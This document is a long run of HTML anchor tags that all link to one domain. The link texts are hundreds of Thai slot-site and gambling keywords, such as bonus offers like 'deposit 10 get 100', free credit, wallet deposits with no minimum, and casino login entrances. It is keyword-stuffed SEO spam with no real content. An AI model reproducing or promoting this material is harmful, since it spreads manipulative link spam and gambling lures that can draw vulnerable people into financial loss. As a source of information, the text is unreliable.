<a href="https://www.ecombri.com/">สล็อต เฮง 36</a>
<a href="https://www.ecombri.com/">สล็อต 89 วอ เลท</a>
<a href="https://www.ecombri.com/">cap 999 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตy9</a>
<a href="https://www.ecombri.com/">tong888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต วิน 9999</a>
<a href="https://www.ecombri.com/">orca สล็อต</a>
<a href="https://www.ecombri.com/">htmlhelper สล็อต888</a>
<a href="https://www.ecombri.com/">889สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตorc bet</a>
<a href="https://www.ecombri.com/">สล็อต24hr</a>
<a href="https://www.ecombri.com/">wyสล็อต</a>
<a href="https://www.ecombri.com/">58สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต99mb</a>
<a href="https://www.ecombri.com/">เว็บ24สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ 911 สล็อต</a>
<a href="https://www.ecombri.com/">rolling 24hr สล็อต</a>
<a href="https://www.ecombri.com/">ไชโย สล็อต</a>
<a href="https://www.ecombri.com/">better สล็อต</a>
<a href="https://www.ecombri.com/">ลอตเตอรี่พลัส สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 333</a>
<a href="https://www.ecombri.com/">atmosfun สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 555</a>
<a href="https://www.ecombri.com/">l888 สล็อต</a>
<a href="https://www.ecombri.com/">ufaสล็อต</a>
<a href="https://www.ecombri.com/">waspสล็อต</a>
<a href="https://www.ecombri.com/">น็อต สล็อต</a>
<a href="https://www.ecombri.com/">tga1168 สล็อต</a>
<a href="https://www.ecombri.com/">www555 สล็อต</a>
<a href="https://www.ecombri.com/">บิ๊กวินออโต้ สล็อต</a>
<a href="https://www.ecombri.com/">faw99 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">true money wallet true wallet สล็อต ฝาก 10 รับ 100 วอ เลท</a>
<a href="https://www.ecombri.com/">77evoสล็อต</a>
<a href="https://www.ecombri.com/">true wallet สล็อต ฝาก20รับ100 วอ เลท</a>
<a href="https://www.ecombri.com/">tictac fan สล็อต</a>
<a href="https://www.ecombri.com/">wink24 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">darumaสล็อต</a>
<a href="https://www.ecombri.com/">เว็บตรง 1688 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต วอ เลท</a>
<a href="https://www.ecombri.com/">1112สล็อต</a>
<a href="https://www.ecombri.com/">lava900สล็อต</a>
<a href="https://www.ecombri.com/">fafa666 สล็อต</a>
<a href="https://www.ecombri.com/">h25.com สล็อต</a>
<a href="https://www.ecombri.com/">bgod games สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต แซน999</a>
<a href="https://www.ecombri.com/">สล็อต lava 168</a>
<a href="https://www.ecombri.com/">สล็อต777ฟรีเครดิต100</a>
<a href="https://www.ecombri.com/">789betting สล็อต</a>
<a href="https://www.ecombri.com/">paotungสล็อต</a>
<a href="https://www.ecombri.com/">kingสล็อต</a>
<a href="https://www.ecombri.com/">venefun สล็อต</a>
<a href="https://www.ecombri.com/">101 สล็อต</a>
<a href="https://www.ecombri.com/">vl.vip สล็อต</a>
<a href="https://www.ecombri.com/">หวานเจี๊ยบ สล็อต</a>
<a href="https://www.ecombri.com/">naza สล็อต</a>
<a href="https://www.ecombri.com/">king roman สล็อต</a>
<a href="https://www.ecombri.com/">way168 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">cream888 สล็อต</a>
<a href="https://www.ecombri.com/">ยู ฟ่า สล็อต อันดับ 1</a>
<a href="https://www.ecombri.com/">pg777สล็อต</a>
<a href="https://www.ecombri.com/">jackpotสล็อต</a>
<a href="https://www.ecombri.com/">y2kสล็อต</a>
<a href="https://www.ecombri.com/">g68สล็อต</a>
<a href="https://www.ecombri.com/">farawayสล็อต</a>
<a href="https://www.ecombri.com/">m4up bet m4 สล็อต</a>
<a href="https://www.ecombri.com/">น๊อตกองสลากพลัส สล็อต</a>
<a href="https://www.ecombri.com/">3731.com สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 ฝากถอน true wallet ไม่มี ขั้นต่ำ</a>
<a href="https://www.ecombri.com/">spin gameสล็อต</a>
<a href="https://www.ecombri.com/">sora 168 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อต 7vip</a>
<a href="https://www.ecombri.com/">สล็อตpg royal338.net</a>
<a href="https://www.ecombri.com/">สล็อต168คาสิโน</a>
<a href="https://www.ecombri.com/">มังกรทอง999สล็อต</a>
<a href="https://www.ecombri.com/">เข้า สู่ ระบบ h25com สล็อต h25 com สล็อต</a>
<a href="https://www.ecombri.com/">gt66 สล็อต</a>
<a href="https://www.ecombri.com/">วินสตาร์ สล็อต</a>
<a href="https://www.ecombri.com/">898สล็อต</a>
<a href="https://www.ecombri.com/">zola สล็อต</a>
<a href="https://www.ecombri.com/">t89สล็อต</a>
<a href="https://www.ecombri.com/">สยาม66 สล็อต</a>
<a href="https://www.ecombri.com/">kcc สล็อต</a>
<a href="https://www.ecombri.com/">w30 สล็อต</a>
<a href="https://www.ecombri.com/">w299 สล็อต</a>
<a href="https://www.ecombri.com/">the88 สล็อต</a>
<a href="https://www.ecombri.com/">dragon สล็อต</a>
<a href="https://www.ecombri.com/">m35สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตorc</a>
<a href="https://www.ecombri.com/">สล็อต 9999</a>
<a href="https://www.ecombri.com/">usa สล็อต</a>
<a href="https://www.ecombri.com/">tuk tukสล็อต</a>
<a href="https://www.ecombri.com/">286สล็อต</a>
<a href="https://www.ecombri.com/">ยักษ์69สล็อต</a>
<a href="https://www.ecombri.com/">miami club สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อต บาคาร่า ฟุตบอล ออนไลน์</a>
<a href="https://www.ecombri.com/">วิน9999สล็อต</a>
<a href="https://www.ecombri.com/">formula 789 สล็อต</a>
<a href="https://www.ecombri.com/">mgm7379 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เติมเงิน ผ่าน เบอร์ โทรศัพท์</a>
<a href="https://www.ecombri.com/">4x4 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">maxclub สล็อต</a>
<a href="https://www.ecombri.com/">winner member login สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต1112</a>
<a href="https://www.ecombri.com/">ทาง เข้า รวม เว็บ สล็อต 168</a>
<a href="https://www.ecombri.com/">allure 789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตfafa666</a>
<a href="https://www.ecombri.com/">สล็อต191 pgวอเลท</a>
<a href="https://www.ecombri.com/">funfunสล็อต</a>
<a href="https://www.ecombri.com/">kkjสล็อต</a>
<a href="https://www.ecombri.com/">สมหวัง สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 191 ฟรีเครดิต</a>
<a href="https://www.ecombri.com/">vvipbx สล็อต</a>
<a href="https://www.ecombri.com/">ออล อิน สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลอง เล่น ฟรี ทุก ค่าย</a>
<a href="https://www.ecombri.com/">189 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 689 วอเลท</a>
<a href="https://www.ecombri.com/">tga899 สล็อต</a>
<a href="https://www.ecombri.com/">nmpสล็อต</a>
<a href="https://www.ecombri.com/">pg666สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต noname 999</a>
<a href="https://www.ecombri.com/">club88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตy2k</a>
<a href="https://www.ecombri.com/">betaxสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บ ตรง แตก หนัก</a>
<a href="https://www.ecombri.com/">ยู ฟ่า สล็อต 911</a>
<a href="https://www.ecombri.com/">789mb สล็อต</a>
<a href="https://www.ecombri.com/">wy88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต789bet</a>
<a href="https://www.ecombri.com/">veneza 789 สล็อต</a>
<a href="https://www.ecombri.com/">marina bay สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต101 tiger</a>
<a href="https://www.ecombri.com/">for you 1688 สล็อต</a>
<a href="https://www.ecombri.com/">pg29 สล็อต</a>
<a href="https://www.ecombri.com/">pxj สล็อต</a>
<a href="https://www.ecombri.com/">funfun สล็อต</a>
<a href="https://www.ecombri.com/">นีโม่ สล็อต</a>
<a href="https://www.ecombri.com/">paymax สล็อต</a>
<a href="https://www.ecombri.com/">nevada 168สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpgแท้ วอลเล็ต</a>
<a href="https://www.ecombri.com/">สล็อตrolling</a>
<a href="https://www.ecombri.com/">tt69 สล็อต บา คา ร่า</a>
<a href="https://www.ecombri.com/">neptuneสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpg99</a>
<a href="https://www.ecombri.com/">pixxyสล็อต นอท</a>
<a href="https://www.ecombri.com/">สล็อต เว็บไหน ได้เงินจริง</a>
<a href="https://www.ecombri.com/">fast365สล็อต</a>
<a href="https://www.ecombri.com/">k9win สล็อต</a>
<a href="https://www.ecombri.com/">m4king m4 สล็อต</a>
<a href="https://www.ecombri.com/">betflix thailand สล็อต</a>
<a href="https://www.ecombri.com/">logo สล็อต888</a>
<a href="https://www.ecombri.com/">ibf สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 555 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">diamond สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตsa</a>
<a href="https://www.ecombri.com/">268สล็อต</a>
<a href="https://www.ecombri.com/">444สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต royal</a>
<a href="https://www.ecombri.com/">สล็อต 789 เว็บตรง วอ เลท</a>
<a href="https://www.ecombri.com/">h25.comสล็อต</a>
<a href="https://www.ecombri.com/">987 สล็อต</a>
<a href="https://www.ecombri.com/">ambbet ทางเข้า สล็อต</a>
<a href="https://www.ecombri.com/">b888สล็อต</a>
<a href="https://www.ecombri.com/">k88สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตkcc</a>
<a href="https://www.ecombri.com/">betflixfun สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต19รับ100</a>
<a href="https://www.ecombri.com/">gtogสล็อต</a>
<a href="https://www.ecombri.com/">โซบิ สล็อต</a>
<a href="https://www.ecombri.com/">ipro191 สล็อต</a>
<a href="https://www.ecombri.com/">420สล็อต</a>
<a href="https://www.ecombri.com/">ดิสนีย์777สล็อต</a>
<a href="https://www.ecombri.com/">manbetx สล็อต</a>
<a href="https://www.ecombri.com/">thb168สล็อต</a>
<a href="https://www.ecombri.com/">แคนดี้ 888 สล็อต</a>
<a href="https://www.ecombri.com/">delta สล็อต</a>
<a href="https://www.ecombri.com/">slotxo สล็อต ฝาก10 รับ100 วอ เลท</a>
<a href="https://www.ecombri.com/">รับ โบนัส สล็อต ฝาก 1 บาท ได้ 100ล่าสุด</a>
<a href="https://www.ecombri.com/">เว็บตรง 356 สล็อต ฝากถอน ไม่มี ขั้นต่ำ 1 บาท ก็ ถอนได้</a>
<a href="https://www.ecombri.com/">luckywin สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต123วอเลท</a>
<a href="https://www.ecombri.com/">pt911 สล็อต</a>
<a href="https://www.ecombri.com/">k666 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทรูวอลเล็ต ไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">7379สล็อต</a>
<a href="https://www.ecombri.com/">pay69สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต wallet เครดิตฟรี100</a>
<a href="https://www.ecombri.com/">temmax 69 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ999สล็อต</a>
<a href="https://www.ecombri.com/">มีตังค์555 สล็อต</a>
<a href="https://www.ecombri.com/">79mb. สล็อต</a>
<a href="https://www.ecombri.com/">w22w สล็อต สับปะรด เครดิตฟรี</a>
<a href="https://www.ecombri.com/">69th สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต188bet</a>
<a href="https://www.ecombri.com/">น็อต กอง สลากภัต สล็อต</a>
<a href="https://www.ecombri.com/">z8สล็อต</a>
<a href="https://www.ecombri.com/">playauto.cloud สล็อต</a>
<a href="https://www.ecombri.com/">dca365สล็อต</a>
<a href="https://www.ecombri.com/">dl-189 สล็อต</a>
<a href="https://www.ecombri.com/">ลัก666สล็อต</a>
<a href="https://www.ecombri.com/">168 สล็อต pg</a>
<a href="https://www.ecombri.com/">twitter 19 บาท สล็อต ฝาก 19 รับ 100</a>
<a href="https://www.ecombri.com/">terra999สล็อต</a>
<a href="https://www.ecombri.com/">joker เกมส์ สล็อต ฝาก 15 รับ 100 ล่าสุด</a>
<a href="https://www.ecombri.com/">joker สล็อต888วอลเล็ต</a>
<a href="https://www.ecombri.com/">ทดลอง เล่น สล็อต pg ฟรี</a>
<a href="https://www.ecombri.com/">c888 สล็อต</a>
<a href="https://www.ecombri.com/">460bet สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต915</a>
<a href="https://www.ecombri.com/">k168สล็อต</a>
<a href="https://www.ecombri.com/">hotline 1688 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ค่าย nextspin ฝาก ถอน ไม่มี ขั้นต่ำ</a>
<a href="https://www.ecombri.com/">omo1112 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต true wallet</a>
<a href="https://www.ecombri.com/">สล็อต 678</a>
<a href="https://www.ecombri.com/">tga grand สล็อต</a>
<a href="https://www.ecombri.com/">789diamond สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต359</a>
<a href="https://www.ecombri.com/">สล็อต ufabet ufabet เว็บ ตรง ทาง เข้า 168</a>
<a href="https://www.ecombri.com/">สล็อต777 เติมเงินผ่านซิม</a>
<a href="https://www.ecombri.com/">relax168 สล็อต</a>
<a href="https://www.ecombri.com/">ly224 สล็อต</a>
<a href="https://www.ecombri.com/">bk888สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต234</a>
<a href="https://www.ecombri.com/">สล็อตdemo</a>
<a href="https://www.ecombri.com/">สล็อต ยู ฟ่า 169</a>
<a href="https://www.ecombri.com/">589สล็อต</a>
<a href="https://www.ecombri.com/">pg998สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต betflik</a>
<a href="https://www.ecombri.com/">เว็บ191สล็อต</a>
<a href="https://www.ecombri.com/">sk123 สล็อต</a>
<a href="https://www.ecombri.com/">เจ้าสัว 789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต วอลเล็ต</a>
<a href="https://www.ecombri.com/">dummy 777 สล็อต</a>
<a href="https://www.ecombri.com/">asiabigboss สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต จีคลับ</a>
<a href="https://www.ecombri.com/">am289 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต99999</a>
<a href="https://www.ecombri.com/">เว็บตรง 356 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตm4bet</a>
<a href="https://www.ecombri.com/">the crown สล็อต</a>
<a href="https://www.ecombri.com/">godzilla88 สล็อต</a>
<a href="https://www.ecombri.com/">สมัคร สล็อต 689</a>
<a href="https://www.ecombri.com/">915สล็อต</a>
<a href="https://www.ecombri.com/">parisสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต นินจา168</a>
<a href="https://www.ecombri.com/">747สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต456 pg</a>
<a href="https://www.ecombri.com/">สล็อต 4x4</a>
<a href="https://www.ecombri.com/">สุลต่าน ดูไบ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpg maruay61</a>
<a href="https://www.ecombri.com/">lvสล็อต</a>
<a href="https://www.ecombri.com/">w268 สล็อต</a>
<a href="https://www.ecombri.com/">pxgสล็อต</a>
<a href="https://www.ecombri.com/">@bm789 สล็อต</a>
<a href="https://www.ecombri.com/">formulaสล็อต</a>
<a href="https://www.ecombri.com/">suzuran สล็อต</a>
<a href="https://www.ecombri.com/">มาจอง สล็อต</a>
<a href="https://www.ecombri.com/">blmสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต wink เครดิต ฟรี 100</a>
<a href="https://www.ecombri.com/">gu899 สล็อต</a>
<a href="https://www.ecombri.com/">imibet สล็อต</a>
<a href="https://www.ecombri.com/">sawan888 สล็อต</a>
<a href="https://www.ecombri.com/">82pg สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี kc9 slot ทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อตa+auto</a>
<a href="https://www.ecombri.com/">สล็อต 123goal</a>
<a href="https://www.ecombri.com/">สล็อตbgame777</a>
<a href="https://www.ecombri.com/">bmb168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต89เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต wallet เครดิตฟรี 50</a>
<a href="https://www.ecombri.com/">ตู้ เกมส์ สล็อต 888</a>
<a href="https://www.ecombri.com/">joker สล็อต 777 เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต13k</a>
<a href="https://www.ecombri.com/">สูตร สล็อต</a>
<a href="https://www.ecombri.com/">3366สล็อต</a>
<a href="https://www.ecombri.com/">jaspalสล็อต</a>
<a href="https://www.ecombri.com/">vite app สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต65</a>
<a href="https://www.ecombri.com/">new high 888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตusa</a>
<a href="https://www.ecombri.com/">โหลด แอ พ สล็อต รับเครดิตฟรี ถอนได้</a>
<a href="https://www.ecombri.com/">สล็อต fafa123</a>
<a href="https://www.ecombri.com/">qa สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 365</a>
<a href="https://www.ecombri.com/">ดาร่า 168 สล็อต</a>
<a href="https://www.ecombri.com/">โอซาก้า สล็อต</a>
<a href="https://www.ecombri.com/">ez สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต1688 upx</a>
<a href="https://www.ecombri.com/">pg สล็อต www peh888.com</a>
<a href="https://www.ecombri.com/">สล็อต 777 pg</a>
<a href="https://www.ecombri.com/">สล็อตpgth</a>
<a href="https://www.ecombri.com/">jedi 68 สล็อต</a>
<a href="https://www.ecombri.com/">นาคน้อย289 สล็อต</a>
<a href="https://www.ecombri.com/">fafa567สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต t8</a>
<a href="https://www.ecombri.com/">ยู 31 สล็อต</a>
<a href="https://www.ecombri.com/">golden wings สล็อต</a>
<a href="https://www.ecombri.com/">yum yum สล็อต</a>
<a href="https://www.ecombri.com/">tj88สล็อต</a>
<a href="https://www.ecombri.com/">sigmax สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 pro</a>
<a href="https://www.ecombri.com/">starwin789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตg2g2</a>
<a href="https://www.ecombri.com/">เมก้า888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต https wallet uwallet link</a>
<a href="https://www.ecombri.com/">dragon 444สล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้า ufabet1688สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต123 joker</a>
<a href="https://www.ecombri.com/">สล็อต8282</a>
<a href="https://www.ecombri.com/">สล็อต666วอเลท</a>
<a href="https://www.ecombri.com/">สล็อต4×4สีเขียว</a>
<a href="https://www.ecombri.com/">em199สล็อต</a>
<a href="https://www.ecombri.com/">31สล็อต</a>
<a href="https://www.ecombri.com/">h1สล็อต</a>
<a href="https://www.ecombri.com/">spd888สล็อต</a>
<a href="https://www.ecombri.com/">pony 555 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpgคิงคอง</a>
<a href="https://www.ecombri.com/">คิง365สล็อต</a>
<a href="https://www.ecombri.com/">red bull 888 สล็อต</a>
<a href="https://www.ecombri.com/">ดราก้อน888 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ1688 pantip สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต900</a>
<a href="https://www.ecombri.com/">222สล็อต</a>
<a href="https://www.ecombri.com/">เว็บทดลอง สล็อต</a>
<a href="https://www.ecombri.com/">420 สล็อต</a>
<a href="https://www.ecombri.com/">tsplusสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต4×4 123</a>
<a href="https://www.ecombri.com/">mgmสล็อต</a>
<a href="https://www.ecombri.com/">alpha7สล็อต</a>
<a href="https://www.ecombri.com/">vegaสล็อต</a>
<a href="https://www.ecombri.com/">tem max สล็อต</a>
<a href="https://www.ecombri.com/">tnt191สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทํา เทิ ร์ น 10รับ100 วอ เลท</a>
<a href="https://www.ecombri.com/">888 member login สล็อต</a>
<a href="https://www.ecombri.com/">82 pg สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ 3mสล็อต</a>
<a href="https://www.ecombri.com/">35b com สล็อต</a>
<a href="https://www.ecombri.com/">xoxo clubสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตlsm99</a>
<a href="https://www.ecombri.com/">member login สล็อต ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อต วอเลท789</a>
<a href="https://www.ecombri.com/">5579 สล็อต</a>
<a href="https://www.ecombri.com/">chapo 888 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บบาคาร่า อันดับ1 สล็อต</a>
<a href="https://www.ecombri.com/">marina bays สล็อต</a>
<a href="https://www.ecombri.com/">akpro สล็อต</a>
<a href="https://www.ecombri.com/">4คูณ4สล็อต</a>
<a href="https://www.ecombri.com/">rabb88 สล็อต</a>
<a href="https://www.ecombri.com/">4 queenสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต65bet</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต v9 เครดิตฟรี 50</a>
<a href="https://www.ecombri.com/">d88สล็อต</a>
<a href="https://www.ecombri.com/">pung 555 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต13</a>
<a href="https://www.ecombri.com/">vm9สล็อต</a>
<a href="https://www.ecombri.com/">สมหวัง 168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตv2</a>
<a href="https://www.ecombri.com/">max99 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตkk</a>
<a href="https://www.ecombri.com/">44king สล็อต</a>
<a href="https://www.ecombri.com/">askmebet สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 ฝากถอน true wallet</a>
<a href="https://www.ecombri.com/">เถ้าแก่เบท สล็อต</a>
<a href="https://www.ecombri.com/">m88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต420</a>
<a href="https://www.ecombri.com/">kingdom 789 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ 777 สล็อต</a>
<a href="https://www.ecombri.com/">ufavip777 digital maxsportสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝากขั้นต่ำ 1 บาท รับ 50</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต วอลเล็ต</a>
<a href="https://www.ecombri.com/">สล็อต888 เว็บตรงไม่ผ่านเอเย่นต์ไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">899สล็อต</a>
<a href="https://www.ecombri.com/">โรม่า สล็อต</a>
<a href="https://www.ecombri.com/">555 สล็อต</a>
<a href="https://www.ecombri.com/">jackyสล็อต</a>
<a href="https://www.ecombri.com/">beo777 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg วอ เลท</a>
<a href="https://www.ecombri.com/">matrix สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต432</a>
<a href="https://www.ecombri.com/">t888สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต noname168</a>
<a href="https://www.ecombri.com/">winpro สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต แตก</a>
<a href="https://www.ecombri.com/">91สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 666 ฟรีเครดิต 50</a>
<a href="https://www.ecombri.com/">gs855 สล็อต</a>
<a href="https://www.ecombri.com/">mukasa สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตxoz</a>
<a href="https://www.ecombri.com/">facefunสล็อต</a>
<a href="https://www.ecombri.com/">meta456 สล็อต เว็บตรง</a>
<a href="https://www.ecombri.com/">lucky13 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต sa</a>
<a href="https://www.ecombri.com/">สล็อตautoplay vip</a>
<a href="https://www.ecombri.com/">สล็อตpg555</a>
<a href="https://www.ecombri.com/">สล็อต usa</a>
<a href="https://www.ecombri.com/">สล็อต pg ทดลองเล่น</a>
<a href="https://www.ecombri.com/">smr478 สล็อต</a>
<a href="https://www.ecombri.com/">g max สล็อต</a>
<a href="https://www.ecombri.com/">gmax สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 55</a>
<a href="https://www.ecombri.com/">teenoi สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตkkp</a>
<a href="https://www.ecombri.com/">นับตังค์ สล็อต</a>
<a href="https://www.ecombri.com/">scbสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 99 ฟรีเครดิต</a>
<a href="https://www.ecombri.com/">3577 สล็อต</a>
<a href="https://www.ecombri.com/">gambleสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต62</a>
<a href="https://www.ecombri.com/">สล็อต 147</a>
<a href="https://www.ecombri.com/">สล็อตdk7</a>
<a href="https://www.ecombri.com/">y2k สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตwallet</a>
<a href="https://www.ecombri.com/">460สล็อต</a>
<a href="https://www.ecombri.com/">pjx สล็อต</a>
<a href="https://www.ecombri.com/">e69สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต xo 1234</a>
<a href="https://www.ecombri.com/">มีทรัพย์168 สล็อต</a>
<a href="https://www.ecombri.com/">สุดปัง สล็อต</a>
<a href="https://www.ecombri.com/">ctgสล็อต</a>
<a href="https://www.ecombri.com/">rich-royalสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpgแท้888</a>
<a href="https://www.ecombri.com/">สล็อตr</a>
<a href="https://www.ecombri.com/">p6com สล็อต</a>
<a href="https://www.ecombri.com/">55สล็อต</a>
<a href="https://www.ecombri.com/">money. 911 สล็อต</a>
<a href="https://www.ecombri.com/">max club สล็อต</a>
<a href="https://www.ecombri.com/">joker โปร สล็อต ฝาก 5 รับ 50</a>
<a href="https://www.ecombri.com/">4×4 สล็อตjoker</a>
<a href="https://www.ecombri.com/">การ พนัน สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตkingmax</a>
<a href="https://www.ecombri.com/">5779 สล็อต</a>
<a href="https://www.ecombri.com/">รวมเว็บ สล็อต ฝากถอน true wallet</a>
<a href="https://www.ecombri.com/">tigerสล็อต</a>
<a href="https://www.ecombri.com/">king สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก 5 รับ50 วอ เลท ล่าสุด</a>
<a href="https://www.ecombri.com/">ปั่น สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต big game</a>
<a href="https://www.ecombri.com/">สล็อต688</a>
<a href="https://www.ecombri.com/">มั่งมี 789 สล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต 1234</a>
<a href="https://www.ecombri.com/">red 1688 สล็อต</a>
<a href="https://www.ecombri.com/">m16สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตjoker123th</a>
<a href="https://www.ecombri.com/">สล็อต vip เว็บตรง</a>
<a href="https://www.ecombri.com/">ล้นเป๋า สล็อต</a>
<a href="https://www.ecombri.com/">liger 168 สล็อต</a>
<a href="https://www.ecombri.com/">kiss918 ดาวน์โหลด สล็อต ดาวน์โหลด 918kiss เวอร์ชั่น ล่าสุด</a>
<a href="https://www.ecombri.com/">ดารา168สล็อต</a>
<a href="https://www.ecombri.com/">tiger711 ทาง เข้า สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต วอ เลท ฝาก 1 บาท</a>
<a href="https://www.ecombri.com/">สล็อตneko casino</a>
<a href="https://www.ecombri.com/">s20 168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ดู ไบ888</a>
<a href="https://www.ecombri.com/">m4finn สล็อต</a>
<a href="https://www.ecombri.com/">new lucky สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต แจก เครดิต ฟรี</a>
<a href="https://www.ecombri.com/">239 com สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต79</a>
<a href="https://www.ecombri.com/">5799 สล็อต</a>
<a href="https://www.ecombri.com/">pg สล็อต mio555.net</a>
<a href="https://www.ecombri.com/">t883สล็อต</a>
<a href="https://www.ecombri.com/">jacky สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpig</a>
<a href="https://www.ecombri.com/">186สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต riches888pg</a>
<a href="https://www.ecombri.com/">แตกชัวร์ 168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตk9</a>
<a href="https://www.ecombri.com/">gb69+สล็อต</a>
<a href="https://www.ecombri.com/">668สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตinspire</a>
<a href="https://www.ecombri.com/">สล็อตpk789</a>
<a href="https://www.ecombri.com/">rocket878สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต20รับ100ใหม่ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อต79mb</a>
<a href="https://www.ecombri.com/">m93สล็อต</a>
<a href="https://www.ecombri.com/">123dd สล็อต</a>
<a href="https://www.ecombri.com/">betflix สล็อต เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต50รับ100</a>
<a href="https://www.ecombri.com/">สล็อต 789 ฝากถอน ไม่มี ขั้นต่ำ</a>
